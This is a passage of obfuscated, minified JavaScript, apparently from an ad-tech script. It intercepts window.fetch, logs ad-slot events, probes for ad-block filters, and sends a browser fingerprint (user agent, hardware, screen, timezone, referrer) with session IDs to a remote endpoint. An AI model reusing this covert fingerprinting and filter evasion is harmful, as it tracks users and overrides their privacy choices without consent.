0x0:v0[SK(0xbe1)](BK)};}catch(v1){return;}}function Bx(){const Sd=Si;if(null!==BR)return;const BK=Date[Sd(0xaa0)](),Bd=Math[Sd(0xfce)](0x0,0x7d0-(BK-Bz));BR=window[Sd(0x6e3)](async()=>{const A0=Sd,v0=BI[A0(0x670)](0x0,BI[A0(0x230)]);if(BR=null,v0[A0(0x230)]){Bz=Date[A0(0xaa0)]();try{const v1=v0[A0(0xf6b)](v2=>{const A1=A0;var v3,v4,v5,v6,v7,v8,v9,vr,vT;return{'run_id':BD,'domain':location[A1(0x846)],'url':location[A1(0x562)],'timestamp':new Date()[A1(0xc23)](),'is_adblock':Bj,'event_type':v2[A1(0xad9)],'client_ts':v2['ts'],'slot_div_id':null===(v3=v2[A1(0x731)])||void 0x0===v3?void 0x0:v3[A1(0xbe4)],'slot_path':null===(v4=v2[A1(0x731)])||void 0x0===v4?void 0x0:v4[A1(0xfbb)],'is_empty':null!==(v5=v2[A1(0x370)])&&void 0x0!==v5?v5:null,'size':null!=v2[A1(0xe7f)]?((()=>{const A2=A1;try{return JSON[A2(0x3b1)](v2[A2(0xe7f)]);}catch(vB){return String(v2[A2(0xe7f)]);}})()):null,'line_item_id':null!==(v6=v2[A1(0xf43)])&&void 0x0!==v6?v6:null,'creative_id':null!==(v7=v2[A1(0x990)])&&void 0x0!==v7?v7:null,'advertiser_id':null!==(v8=v2[A1(0xf6c)])&&void 0x0!==v8?v8:null,'service_name':null!==(v9=v2[A1(0x7d0)])&&void 0x0!==v9?v9:null,'fetch_params':null!==(vr=v2[A1(0x68f)])&&void 0x0!==vr?vr:[],'gpt_fetch_slots':null!==(vT=v2[A1(0xe7c)])&&void 0x0!==vT?vT:[]};});await r6(BG,A0(0xdc1),v1);}catch(v2){}}},Bd);}function Bi(BK){const A3=Si;try{BI[A3(0x89f)](BK),Bx();}catch(Bd){}}if(Bj){const BK=window[Si(0xf27)];window[Si(0xf27)]=function(){const A4=Si;for(var Bd=arguments[A4(0x230)],v0=new Array(Bd),v1=0x0;v1<Bd;v1++)v0[v1]=arguments[v1];const v2=(0x0,r0['Xz'])(v0[0x0]);let v3=!0x1;try{if((0x0,r0['EW'])(v2[A4(0x562)])){const v5=(0x0,r0['sH'])(v2[A4(0x562)])[A4(0x8a2)],v6=new URL(v5);v6&&A4(0x7af)===v6[A4(0xfd7)]&&(v3=!0x0);}else v3=A4(0x7af)===v2[A4(0xfd7)];}catch(v7){r4['A'][A4(0x7fc)](A4(0xf9b),v2);}if(!v3)return BK[A4(0x396)](this,v0);const v4=(v8,v9)=>{const A5=A4;try{const vr=v8[A5(0xebe)](',')[A5(0xf6b)](vN=>vN[A5(0xbb9)]()),vT=v9[A5(0xebe)](',')[A5(0xf6b)](vN=>vN[A5(0xbb9)]()),vB=vN=>vN[A5(0xebe)]('/')[A5(0x615)](0x1)[A5(0xf6b)](vJ=>parseInt(vJ,0xa)),vv=vN=>'/'+vN[A5(0xf6b)](vJ=>vJ<0x0||vJ>=vr[A5(0x230)]?'':vr[vJ])[A5(0x748)]('/')[A5(0xb40)](':',',');return vT[A5(0xf6b)](vB)[A5(0xf6b)](vv);}catch(vN){return[];}};return BK[A4(0x396)](this,v0)[A4(0xadd)](v8=>(v8[A4(0x492)]()[A4(0x12a)]()[A4(0xadd)](v9=>{const A6=A4;var vr,vT;Bi({'event_type':A6(0x209),'ts':new Date()[A6(0xc23)](),'fetchParams':[{'key':A6(0xfb5),'value':v2[A6(0x2a4)]()},{'key':A6(0xbee),'value':(0x0,r0['EW'])(v2[A6(0x562)])?(0x0,r0['sH'])(v2[A6(0x562)])[A6(0x8a2)]:v2[A6(0x2a4)]()},{'key':A6(0x303),'value':v8[A6(0x303)][A6(0x2a4)]()},{'key':A6(0xcba),'value':v9[A6(0x615)](0x0,0x3e8)}],'gptFetchSlots':v4(null!==(vr=v2[A6(0xd2a)][A6(0xb4d)](A6(0x236)))&&void 0x0!==vr?vr:'',null!==(vT=v2[A6(0xd2a)][A6(0xb4d)](A6(0x1a8)))&&void 0x0!==vT?vT:'')});}),v8),v8=>{const A7=A4;var v9,vr;return Bi({'event_type':A7(0x209),'ts':new Date()[A7(0xc23)](),'fetchParams':[{'key':A7(0xfb5),'value':v2[A7(0x2a4)]()},{'key':A7(0xbee),'value':(0x0,r0['EW'])(v2[A7(0x562)])?(0x0,r0['sH'])(v2[A7(0x562)])[A7(0x8a2)]:v2[A7(0x2a4)]()},{'key':A7(0x303),'value':A7(0x7fc)},{'key':A7(0x7fc),'value':v8[A7(0x2a4)]()}],'gptFetchSlots':v4(null!==(v9=v2[A7(0xd2a)][A7(0xb4d)](A7(0x236)))&&void 0x0!==v9?v9:'',null!==(vr=v2[A7(0xd2a)][A7(0xb4d)](A7(0x1a8)))&&void 0x0!==vr?vr:'')}),Promise[A7(0x889)](v8);});};}null===(Bm=BC[Si(0xb66)])||void 0x0===Bm||Bm[Si(0xbe1)](BC,Si(0xd1a),Bd=>{const A8=Si;try{Bi({'event_type':A8(0xd1a),'ts':new Date()[A8(0xc23)](),'slot':Bn(null==Bd?void 0x0:Bd[A8(0x731)]),'size':null==Bd?void 0x0:Bd[A8(0xe7f)],'serviceName':null==Bd?void 0x0:Bd[A8(0x7d0)]});}catch(v0){}}),null===(Bu=BC[Si(0xb66)])||void 0x0===Bu||Bu[Si(0xbe1)](BC,Si(0x2dc),Bd=>{const A9=Si;try{Bi({'event_type':A9(0x2dc),'ts':new Date()[A9(0xc23)](),'slot':Bn(null==Bd?void 0x0:Bd[A9(0x731)]),'size':null==Bd?void 0x0:Bd[A9(0xe7f)],'lineItemId':null==Bd?void 0x0:Bd[A9(0xf43)],'advertiserId':null==Bd?void 0x0:Bd[A9(0xf6c)],'creativeId':null==Bd?void 0x0:Bd[A9(0x990)],'serviceName':null==Bd?void 0x0:Bd[A9(0x7d0)]});}catch(v0){}}),null===(Bq=BC[Si(0xb66)])||void 0x0===Bq||Bq[Si(0xbe1)](BC,Si(0xf17),Bd=>{const Ar=Si;try{Bi({'event_type':Ar(0xf17),'ts':new Date()[Ar(0xc23)](),'slot':Bn(null==Bd?void 0x0:Bd[Ar(0x731)]),'isEmpty':null==Bd?void 0x0:Bd[Ar(0x370)],'size':null==Bd?void 0x0:Bd[Ar(0xe7f)],'lineItemId':null==Bd?void 0x0:Bd[Ar(0xf43)],'creativeId':null==Bd?void 0x0:Bd[Ar(0x990)],'serviceName':null==Bd?void 0x0:Bd[Ar(0x7d0)]});}catch(v0){}});}catch(Bd){}});}catch(BY){}((async()=>{const AT=Sx;await r6(BG,AT(0xece),{'run_id':BD,'type':AT(0x3d3),'domain':location[AT(0x846)],'timestamp':new Date()[AT(0xc23)](),'url':location[AT(0x562)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Bj,'client':r7(),'admiral':[]});})());}catch(BL){r4['A'][Sx(0x9a1)](Sx(0x4c8),BL);}}async function r6(BG,Bj,BD){const AB=a2T;try{const BY=r1['A'][AB(0x3df)]+AB(0x29a)[AB(0x68a)](Bj),BL=(0x0,r0['Wq'])({'protectUrlContext':BG,'url':BY,'kind':r0['MN'][AB(0x898)],'endpoint':r1['A'][AB(0x3df)]});await fetch(BL,{'method':AB(0x3e8),'headers':{'Content-Type':AB(0x317)},'body':JSON[AB(0x3b1)](BD),'keepalive':!0x0});}catch(Bm){}}function r7(){const Av=a2T;try{const BG=window[Av(0x324)],Bj=navigator;return{'user_agent':navigator[Av(0xc7f)],'language':navigator[Av(0x779)],'languages':navigator[Av(0x2ad)],'platform':navigator[Av(0x681)],'hardware_concurrency':null==Bj?void 0x0:Bj[Av(0x467)],'device_memory':null==Bj?void 0x0:Bj[Av(0x26e)],'screen':{'width':screen[Av(0xae1)],'height':screen[Av(0xe66)],'pixel_ratio':window[Av(0xfbc)]},'viewport':BG?{'width':BG[Av(0xae1)],'height':BG[Av(0xe66)],'scale':BG[Av(0xe2a)]}:void 0x0,'timezone':Intl[Av(0x154)]()[Av(0xc76)]()[Av(0x5fa)],'url':location[Av(0x562)],'referrer':document[Av(0x252)]};}catch(BD){return{'user_agent':navigator[Av(0xc7f)]};}}var r8=B(0x1fae),r9=B(0x261a);const rr=BG=>r9['A'][AN(0xb4d)]()[AN(0x3de)][AN(0xbe1)](BG[AN(0xdc6)](),/\-[a-z]/g,Bj=>Bj[0x1][AN(0xe94)]()),rT=BG=>r9['A'][AN(0xb4d)]()[AN(0x3de)][AN(0xbe1)](BG,/[A-Z]/g,Bj=>'-'[AN(0x68a)](Bj[AN(0xdc6)]()));var rB=B(0x2125),rv=B(0x14a1),rN=B(0x1974);class rJ{static[AN(0xba1)](BG){const AJ=AN;return!!(BG&&BG instanceof Element)&&AJ(0xf0b)===window[AJ(0x742)](BG)[AJ(0xc46)];}static[AN(0x9af)](BG){const Ah=AN;return!!(BG&&BG instanceof Element)&&Ah(0x72f)===window[Ah(0x742)](BG)[Ah(0x6c2)];}static[AN(0x33e)](BG){const AU=AN;if(!(BG&&BG instanceof Element))return!0x1;let Bj=!0x1;const BD=r9['A'][AU(0xb4d)](window)[AU(0xf07)][AU(0xb4d)][AU(0xbe1)](BG)[AU(0xc46)],BY=window[AU(0x742)](BG);return AU(0xf0b)===BY[AU(0xc46)]&&(r9['A'][AU(0xb4d)](window)[AU(0xf07)][AU(0xb4d)][AU(0xbe1)](BG)[AU(0xc46)]=AU(0x601),AU(0xf0b)===BY[AU(0xc46)]&&(Bj=!0x0)),''===BD?r9['A'][AU(0xb4d)](window)[AU(0xf07)][AU(0xb4d)][AU(0xbe1)](BG)[AU(0x5d9)](AU(0xc46)):r9['A'][AU(0xb4d)](window)[AU(0xf07)][AU(0xb4d)][AU(0xbe1)](BG)[AU(0xc46)]=BD,Bj;}static[AN(0xd11)](BG){const AH=AN;let Bj=BG[AH(0x6db)];for(;Bj;){if(this[AH(0xba1)](Bj))return!0x0;Bj=Bj[AH(0x6db)];}return!0x1;}static async[AN(0x1ff)](BG){const Ao=AN;return BG instanceof HTMLIFrameElement?await this[Ao(0x749)](BG):BG instanceof Element&&this[Ao(0x61f)](BG);}static async[AN(0x749)](BG){const AZ=AN,Bj=new rh(BG);return await Bj[AZ(0xe4a)]();}static[AN(0x61f)](BG){const Ag=AN;if(!BG||!document[Ag(0x9e1)](BG))return!0x1;if(this[Ag(0x33e)](BG))return r4['A'][Ag(0x9a1)](Ag(0xf8b)),!0x1;const Bj=BG[Ag(0x9c2)]();return!(Bj['x']+window[Ag(0x42e)]+Bj[Ag(0xae1)]<-0x1f4&&(r4['A'][Ag(0x9a1)](Ag(0xa4e)),r4['A'][Ag(0x9a1)](Ag(0xb2f)[Ag(0x68a)](Bj['x'],Ag(0x691))[Ag(0x68a)](Bj['y'],Ag(0x5f0))[Ag(0x68a)](window[Ag(0x42e)],Ag(0xbcc))[Ag(0x68a)](window[Ag(0x70b)],Ag(0x84a))[Ag(0x68a)](Bj[Ag(0xae1)],Ag(0x93c))[Ag(0x68a)](Bj[Ag(0xe66)])),0x1));}static[AN(0x309)](BG){const AF=AN;return(function(){const Ae=a2T,Bj=window[Ae(0x742)](BG);return Ae(0x6dc)===BG[Ae(0xb42)][Ae(0xdc6)]()||!(Ae(0x6b8)!==BG[Ae(0xb42)][Ae(0xdc6)]()||!(BG[Ae(0x7e7)]||Bj[Ae(0xa37)]&&Ae(0xf0b)!==Bj[Ae(0xa37)]))||!(Ae(0x69a)!==BG[Ae(0xb42)][Ae(0xdc6)]()||!Bj[Ae(0xa37)]||Ae(0xf0b)===Bj[Ae(0xa37)])||'a'===BG[Ae(0xb42)][Ae(0xdc6)]();}())&&this[AF(0xe4a)](BG);}static[AN(0xe4a)](BG){const AV=AN,Bj=window[AV(0x742)](BG);if(AV(0xf0b)===Bj[AV(0xc46)])return!0x1;if(AV(0x986)!==Bj[AV(0x6c2)])return!0x1;if(parseFloat(Bj[AV(0xfcf)])<0.2)return!0x1;if(BG[AV(0xfc5)]<0xa||BG[AV(0x6fd)]<0xa)return!0x1;let BD=BG[AV(0xc80)];for(;BD;){if(this[AV(0x33e)](BD))return!0x1;BD=BD[AV(0xc80)];}return!0x0;}static async[AN(0x532)](BG){const Ac=AN;for(const BD of Array[Ac(0x8b9)](BG[Ac(0x9ec)](Ac(0x6b8))))if(rJ[Ac(0x309)](BD))return!0x0;for(const BY of Array[Ac(0x8b9)](BG[Ac(0x9ec)](Ac(0x6dc))))if(rJ[Ac(0x309)](BY))return!0x0;for(const BL of Array[Ac(0x8b9)](BG[Ac(0x9ec)](Ac(0x69a))))if(rJ[Ac(0x309)](BL))return!0x0;for(const Bm of Array[Ac(0x8b9)](BG[Ac(0x9ec)]('a')))if(rJ[Ac(0x309)](Bm))return!0x0;const Bj=[];for(const Bu of Array[Ac(0x8b9)](BG[Ac(0x9ec)](Ac(0xa09)))){const Bq=new rh(Bu);Bj[Ac(0x89f)](Bq[Ac(0xe4a)]());}return(await Promise[Ac(0xa65)](Bj))[Ac(0xcda)](BC=>!0x0===BC);}static[AN(0xf84)](BG){const AX=AN;rh[AX(0x2b2)](BG);}}class rh{constructor(BG){const AS=AN;this[AS(0xa09)]=BG,(0x0,rB['A'])(this,AS(0xab1),void 0x0),(0x0,rB['A'])(this,AS(0x94c),!0x1),(0x0,rB['A'])(this,AS(0x34a),0x0);}[AN(0xe4a)](){return(0x0,rN['c'])(BG=>{const AA=a2T;if(!rJ[AA(0xe4a)](this[AA(0xa09)]))return BG(!0x1);this[AA(0x34a)]&&window[AA(0x730)](this[AA(0x34a)]),this[AA(0x34a)]=r9['A'][AA(0xb4d)](window)[AA(0x6d0)][AA(0xbe1)](window,()=>{const Al=AA;if(this[Al(0x94c)])return void window[Al(0x730)](this[Al(0x34a)]);if(!this[Al(0xa09)]||!r9['A'][Al(0xb4d)]()[Al(0xf5f)][Al(0xb4d)][Al(0xbe1)](this[Al(0xa09)]))return window[Al(0x730)](this[Al(0x34a)]),BG(!0x1);this[Al(0xab1)]=new MessageChannel(),this[Al(0xab1)][Al(0xd53)][Al(0x71d)]=BD=>{const Ab=Al,BY=r9['A'][Ab(0xb4d)]()[Ab(0x847)][Ab(0xb4d)][Ab(0xbe1)](BD);if(Ab(0x294)==typeof BY&&(0x0,rv['_'])(BY)){this[Ab(0x94c)]=!0x0;const BL=(0x0,rv['ks'])(BY);BL===rh[Ab(0x5a9)]?BG(!0x0):BL===rh[Ab(0x460)]&&BG(!0x1);}};const Bj=(0x0,rv['md'])(rh[Al(0x772)]);r9['A'][Al(0xb4d)]()[Al(0xf5f)][Al(0xb4d)][Al(0xbe1)](this[Al(0xa09)])[Al(0xc45)](Bj,'*',[this[Al(0xab1)][Al(0xc94)]]);},0xc8),r9['A'][AA(0xb4d)](window)[AA(0xb09)][AA(0xbe1)](window,()=>{const Aa=AA;this[Aa(0x94c)]||(window[Aa(0x730)](this[Aa(0x34a)]),BG(!0x1));},0xbb8);});}[AN(0x3b7)](){const AP=AN;this[AP(0x34a)]&&window[AP(0x730)](this[AP(0x34a)]),this[AP(0xab1)][AP(0xd53)][AP(0x71d)]=null,this[AP(0xab1)][AP(0xc94)][AP(0x71d)]=null;}static[AN(0x2b2)](BG){const Ay=AN;r9['A'][Ay(0xb4d)](BG)[Ay(0xef6)][Ay(0xbe1)](BG,Ay(0xb02),async Bj=>{const Ap=Ay,BD=r9['A'][Ap(0xb4d)]()[Ap(0x847)][Ap(0xb4d)][Ap(0xbe1)](Bj);if(Ap(0x294)!=typeof BD||!(0x0,rv['_'])(BD))return;const BY=(0x0,rv['ks'])(BD);if(BY!==this[Ap(0x772)]&&BY!==this[Ap(0xbdf)])return;const BL=Bj[Ap(0x529)][0x0];BL[Ap(0xc45)]((0x0,rv['md'])(rh[Ap(0xd4a)]));const Bm=await rJ[Ap(0x532)](BG[Ap(0xc47)])?rh[Ap(0x5a9)]:rh[Ap(0x460)];BL[Ap(0xc45)]((0x0,rv['md'])(Bm));});}}(0x0,rB['A'])(rh,AN(0x772),AN(0xb26)),(0x0,rB['A'])(rh,AN(0xbdf),AN(0xea9)),(0x0,rB['A'])(rh,AN(0xd4a),AN(0xec4)),(0x0,rB['A'])(rh,AN(0x5a9),AN(0x155)),(0x0,rB['A'])(rh,AN(0x460),AN(0x724));var rU=B(0x190b),rH=B(0x758),ro=B(0xff7),rZ=B(0x215e),rg=B(0x1ce9);const rF=async BG=>(0x0,rN['c'])(Bj=>setTimeout(Bj,BG));function rV(BG){const AE=AN,Bj=AE(0xa76)[AE(0x68a)](BG,'\x27'),BD=/^\s*([a-z-]*)(.*)$/i[AE(0xb47)](BG);if(!BD)throw new Error(Bj);const BY=BD[0x1]||void 0x0,BL=[],Bm=/([.:#][\w-]+|\[.+?\])/gi;let Bu=null;for(;null!==(Bu=Bm[AE(0xb47)](BD[0x2]));){const BI=Bu[0x0];switch(BI[0x0]){case'.':BL[AE(0x89f)]({'name':AE(0xdd3),'value':BI[AE(0x615)](0x1)});break;case'#':BL[AE(0x89f)]({'name':'id','value':BI[AE(0x615)](0x1)});break;case'[':{const BR=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[AE(0xb47)](BI);if(!BR)return;var Bq,BC;BL[AE(0x89f)]({'name':BR[0x1],'value':null!==(Bq=null!==(BC=BR[0x4])&&void 0x0!==BC?BC:BR[0x5])&&void 0x0!==Bq?Bq:''});break;}default:return;}}return{'tag':BY,'attributes':BL};}const rc={'randomUUID':AN(0x285)!=typeof crypto&&crypto[AN(0x6ea)]&&crypto[AN(0x6ea)][AN(0xda0)](crypto)};let rX;const rS=new Uint8Array(0x10);function rA(){const Aw=AN;if(!rX){if(Aw(0x285)==typeof crypto||!crypto[Aw(0x30f)])throw new Error(Aw(0xb2e));rX=crypto[Aw(0x30f)][Aw(0xda0)](crypto);}return rX(rS);}const rl=[];for(let BG=0x0;BG<0x100;++BG)rl[AN(0x89f)]((BG+0x100)[AN(0x2a4)](0x10)[AN(0x615)](0x1));const rb=function(Bj,BD,BY){const AM=AN;if(rc[AM(0x6ea)]&&!BD&&!Bj)return rc[AM(0x6ea)]();const BL=(Bj=Bj||{})[AM(0xc3d)]||(Bj[AM(0xd2c)]||rA)();if(BL[0x6]=0xf&BL[0x6]|0x40,BL[0x8]=0x3f&BL[0x8]|0x80,BD){BY=BY||0x0;for(let Bm=0x0;Bm<0x10;++Bm)BD[BY+Bm]=BL[Bm];return BD;}return function(Bu,Bq=0x0){const Ak=AM;return(rl[Bu[Bq+0x0]]+rl[Bu[Bq+0x1]]+rl[Bu[Bq+0x2]]+rl[Bu[Bq+0x3]]+'-'+rl[Bu[Bq+0x4]]+rl[Bu[Bq+0x5]]+'-'+rl[Bu[Bq+0x6]]+rl[Bu[Bq+0x7]]+'-'+rl[Bu[Bq+0x8]]+rl[Bu[Bq+0x9]]+'-'+rl[Bu[Bq+0xa]]+rl[Bu[Bq+0xb]]+rl[Bu[Bq+0xc]]+rl[Bu[Bq+0xd]]+rl[Bu[Bq+0xe]]+rl[Bu[Bq+0xf]])[Ak(0xdc6)]();}(BL);},ra=Bj=>{const AQ=AN;if(Object[AQ(0x244)])return Object[AQ(0x244)](Bj);{const BD={};return Bj[AQ(0xc36)]((BY,BL)=>BD[BL]=BY),BD;}};var rP=B(0x848);let ry=!0x1,rp=[],rE=!0x0,rw=0x1,rM='';function rk(){const As=AN;if(rM)return rM;try{rM=document[As(0xc60)][As(0x1fb)](As(0x510))||As(0xf0b);}catch(Bj){}return rM;}let rQ='',rs=!0x1;async function rf(Bj,BD,BY,BL){const At=AN;var Bm;if(rE&&BD&&async function(Bu){const AG=a2T,Bq=await async function(BC){const AW=a2T;await(0x0,rN['c'])(async Bi=>{const Af=a2T;for(document[Af(0xcba)]&&Bi();!document[Af(0xcba)];)await rF(0x64);Bi();});const BI=await async function(Bi){const AO=a2T,BK=(0x0,r0['Wq'])({'protectUrlContext':'v7'===Bi[AO(0xaa4)]||'v8'===Bi[AO(0xaa4)]?{'version':Bi[AO(0xaa4)],'originalHostname':Bi[AO(0x794)],'bidder':void 0x0,'randomize':!0x0}:Bi,'url':''[AO(0x68a)](r1['A'][AO(0x3df)],AO(0xdaf)),'endpoint':r1['A'][AO(0x3df)]}),Bd=await fetch(BK);if(0xc8!==Bd[AO(0x303)])return[];const v0=await Bd[AO(0x12a)](),v1=rU['A'][AO(0xefe)](v0);return JSON[AO(0xf5c)](v1);}(BC),BR=[],Bz=document[AW(0xdfd)](AW(0x69a));Bz[AW(0xf00)][AW(0xc0a)](AW(0xc46),AW(0xf0b));const Bn=[];for(const Bi of BI){const BK=Bi[AW(0x971)][AW(0xf6b)](rV)[AW(0xa19)](v0=>void 0x0!==v0),Bd=[];for(const v0 of BK){var Bx;const v1=null!==(Bx=v0[AW(0x50a)])&&void 0x0!==Bx?Bx:AW(0x69a),v2=document[AW(0xdfd)](v1);for(const v4 of v0[AW(0x208)])v2[AW(0xc8d)](v4[AW(0x5e9)],v4[AW(0xf7e)]);v2[AW(0xf00)][AW(0xc0a)](AW(0xc46),AW(0x601)),v2[AW(0xf00)][AW(0xc0a)](AW(0x6c2),AW(0x986));const v3=document[AW(0xdfd)](AW(0x69a));v3[AW(0x300)](v2),Bz[AW(0x300)](v3),Bd[AW(0x89f)]({'element':v2,'selector':v0,'blocked':!0x1});}Bn[AW(0x89f)]({'id':Bi['id'],'probes':Bd});}document[AW(0xcba)][AW(0x300)](Bz),await rF(0xa);for(const {id:v5,probes:v6}of Bn){for(const v7 of v6)AW(0xf0b)===window[AW(0x742)](v7[AW(0x16d)])[AW(0xc46)]&&(v7[AW(0xba6)]=!0x0);v6[AW(0xa19)](v8=>v8[AW(0xba6)])[AW(0x230)]/v6[AW(0x230)]>=0.6&&BR[AW(0x89f)](v5);}return Bz[AW(0x69d)](),BR;}(Bu);rG(Bu,AG(0x7a5),new Map([[AG(0x688),Bq[AG(0x748)](',')]])),await rY(Bu);}(Bj),rG(Bj,At(0x6f1),new Map([[At(0x185),r1['A'][At(0x890)]],[At(0x573),BD?At(0xb12):At(0xe6e)],[At(0x174),BY?At(0xb12):At(0xe6e)],[At(0x43d),null!==(Bm=r2['A'][At(0xb4d)](At(0x43d)))&&void 0x0!==Bm?Bm:''],[At(0xfb0),window[At(0x374)]?At(0xb12):At(0xe6e)],[At(0x1bf),BD?String((0x0,ro['Ki'])()):At(0x254)]])),await rY(Bj),BL&&!rs){rs=!0x0;const Bu=window[At(0xb1c)][At(0x64e)][At(0x489)](At(0xabe))||window[At(0xb1c)][At(0x64e)][At(0x489)](At(0xb54));let Bq=rO(Bu);window[At(0xedb)](()=>{const BC=rO(Bu);Bq!==BC&&(Bq=BC,rf(Bj,BD,BY,BL));},0x64);}}function rO(Bj){const Aj=AN,BD=window[Aj(0xb1c)][Aj(0x562)][Aj(0xebe)]('#')[0x0];return Bj?BD[Aj(0xebe)]('?')[0x0]:BD;}async function rW(Bj,BD){const AD=AN;rG(Bj,AD(0xe80),new Map([[AD(0x185),r1['A'][AD(0x890)]],...BD]));}function rG(Bj,BD,BY){const AY=AN;ru(BY);const BL=rk();if(BL&&BY[AY(0x7bc)](AY(0x510),BL),r4['A'][AY(0x9a1)](AY(0xe68)[AY(0x68a)](BD,')'),ra(BY)),rg['A'][AY(0x515)]())return rj(BD,BY);rD(Bj,BD,BY);}const rj=(Bj,BD)=>{const AL=AN;let BY=window;for(;BY!==BY[AL(0x6e6)][AL(0xd0f)];)BY=BY[AL(0x6e6)][AL(0xd0f)],BY[AL(0xc45)]({'as_key':AL(0xbf2),'event':Bj,'params':BD},'*');},rD=(Bj,BD,BY)=>{const Am=AN;var BL;BY[Am(0x7bc)](Am(0x422),rw[Am(0x2a4)]()),rp[Am(0x89f)]({'name':BD,'params':ra(BY)}),ry||(ry=!0x0,BL=async()=>{ry=!0x1,await rY(Bj);},r9['A'][Am(0xb4d)](window)[Am(0xe1a)]?r9['A'][Am(0xb4d)](window)[Am(0xe1a)][Am(0xbe1)](window,BL):r9['A'][Am(0xb4d)](window)[Am(0xb09)][Am(0xbe1)](window,BL,0x64));};async function rY(Bj){const Au=AN,BD=rp;if(rp=[],0x0===BD[Au(0x230)])return;if(r1['A'][Au(0x9a1)])return;if(!rE)return;const BY=await(0x0,rP['C8'])(Bj,r1['A'][Au(0x3df)])?(0x0,rP['XV'])(r1['A'][Au(0x3df)],0x0):r1['A'][Au(0x3df)],BL=BY+Au(0x7d9)[Au(0x68a)](location[Au(0x846)]),Bm=rU['A'][Au(0xaf4)](JSON[Au(0x3b1)](BD));await rH['G'][Au(0xd2d)](Au(0x3e8),(0x0,r0['Wq'])({'protectUrlContext':'v7'===Bj[Au(0xaa4)]||'v8'===Bj[Au(0xaa4)]?{'version':Bj[Au(0xaa4)],'originalHostname':Bj[Au(0x794)],'bidder':void 0x0,'randomize':!0x0}:Bj,'url':BL,'endpoint':BY}),Bm);}async function rL(Bj,BD,BY){const Aq=AN;let BL=arguments[Aq(0x230)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;BY[Aq(0x7bc)](Aq(0x422),BL[Aq(0x2a4)]()),ru(BY),r4['A'][Aq(0x9a1)](Aq(0xe68)[Aq(0x68a)](BD,')'),ra(BY));const Bm=r1['A'][Aq(0x3df)]+Aq(0x7d9)[Aq(0x68a)](location[Aq(0x846)]),Bu=rU['A'][Aq(0xaf4)](JSON[Aq(0x3b1)]([{'name':BD,'params':ra(BY)}]));await rH['G'][Aq(0xd2d)](Aq(0x3e8),(0x0,r0['Wq'])({'protectUrlContext':'v7'===Bj[Aq(0xaa4)]||'v8'===Bj[Aq(0xaa4)]?{'version':Bj[Aq(0xaa4)],'originalHostname':Bj[Aq(0x794)],'bidder':void 0x0,'randomize':!0x0}:Bj,'url':Bm,'endpoint':r1['A'][Aq(0x3df)]}),Bu);}function rm(Bj){const AC=AN;rE=Math[AC(0xc3d)]()<Bj,rw=Bj;}function ru(Bj){const AI=AN;Bj[AI(0x7bc)](AI(0xfb5),location[AI(0x562)]),Bj[AI(0x7bc)](AI(0x643),r1['A'][AI(0xaa4)]),Bj[AI(0x7bc)](AI(0x961),rZ['A'][AI(0x8f2)]()[AI(0x2a4)]()),Bj[AI(0x7bc)](AI(0xf56),(0x0,ro['FA'])()),Bj[AI(0x7bc)](AI(0x834),(function(){const AR=AI,BD=AR(0x834);try{let BY=sessionStorage[AR(0x5e5)](BD);return BY||(BY=rb(),sessionStorage[AR(0xf1f)](BD,BY)),BY;}catch(BL){return'';}}())),Bj[AI(0x7bc)](AI(0x509),rQ||(rQ=rb(),rQ)),Bj[AI(0x7bc)](AI(0x352),Math[AI(0x880)](performance[AI(0xaa0)]())[AI(0x2a4)]());}function rq(Bj,BD,BY,BL){const Az=AN;Bj[Az(0xc45)]({'type':BD,'name':BY,'data':BL},'*');}const rC=[{'description':AN(0x642),'selectors':AN(0x722)[AN(0xebe)]('\x0a')[AN(0xf6b)](Bj=>Bj[AN(0xbb9)]())[AN(0xa19)](Bj=>Bj[AN(0x230)]>0x0),'isVisible':(Bj,BD)=>AN(0xf0b)!==BD[AN(0x742)](Bj)[AN(0x24f)](AN(0xc46))},{'description':AN(0x8fc),'selectors':AN(0x49d)[AN(0xebe)]('\x0a')[AN(0xf6b)](Bj=>Bj[AN(0xbb9)]())[AN(0xa19)](Bj=>Bj[AN(0x230)]>0x0),'isVisible':(Bj,BD)=>AN(0xf0b)!==BD[AN(0x742)](Bj)[AN(0x24f)](AN(0xc46)),'excludeHosts':[AN(0x7c0),AN(0xfa7),AN(0xcfa)]},{'description':AN(0x617),'selectors':AN(0x656)[AN(0xebe)]('\x0a')[AN(0xf6b)](Bj=>Bj[AN(0xbb9)]())[AN(0xa19)](Bj=>Bj[AN(0x230)]>0x0),'isVisible':(Bj,BD)=>{const An=AN,BY=BD[An(0x742)](Bj);return An(0x424)===BY[An(0x24f)](An(0xa19))||An(0xf0b)===BY[An(0x24f)](An(0xa24));}}],rI=AN(0x3ce),rR=Bj=>{const Ax=AN;if(r9['A'][Ax(0xb4d)](Bj)[Ax(0x4a9)][Ax(0xbe1)](Bj[Ax(0xc47)][Ax(0xd47)],Ax(0x59b)))return;const BD=Bj[Ax(0xc47)][Ax(0xdfd)](Ax(0xeab));r9['A'][Ax(0xb4d)](Bj)[Ax(0x55c)][Ax(0xbe1)](BD,Ax(0x5e9),Ax(0xac7)),r9['A'][Ax(0xb4d)](Bj)[Ax(0x59d)][Ax(0xbe1)](Bj[Ax(0xc47)][Ax(0xd47)],BD),r9['A'][Ax(0xb4d)](Bj)[Ax(0xef6)][Ax(0xbe1)](Bj,Ax(0xb02),async BY=>{const Ai=Ax;if(BY[Ai(0x3c5)][Ai(0x29c)]!==rI)return;BY[Ai(0xe10)]();const BL=await(async(Bm,Bu)=>await rz(Bm,Bu))(Bj,BY[Ai(0x3c5)][Ai(0x846)]);BY[Ai(0x529)][0x0][Ai(0xc45)](BL);});},rz=async(Bj,BD)=>{const AK=AN;await rF(0x64);for(const Bm of rC)if((!Bm[AK(0xda8)]||!Bm[AK(0xda8)][AK(0xcda)](Bu=>BD[AK(0x489)](Bu)))&&(!Bm[AK(0xfe1)]||Bm[AK(0xfe1)][AK(0xcda)](Bu=>BD[AK(0x489)](Bu))))for(const Bu of Bm[AK(0x971)]){let Bq=[];try{Bq=Bj[AK(0x2fb)][AK(0x8b9)](r9['A'][AK(0xb4d)](Bj)[AK(0x466)][AK(0xbe1)](Bj[AK(0xc47)],Bu));}catch(BC){}if(Bq[AK(0x230)]>0x0&&Bq[AK(0x3a5)](BI=>!Bm[AK(0xe4a)](BI,Bj)))return{'isVisible':!0x1,'selector':Bu,'description':Bm[AK(0x3d0)]};}const 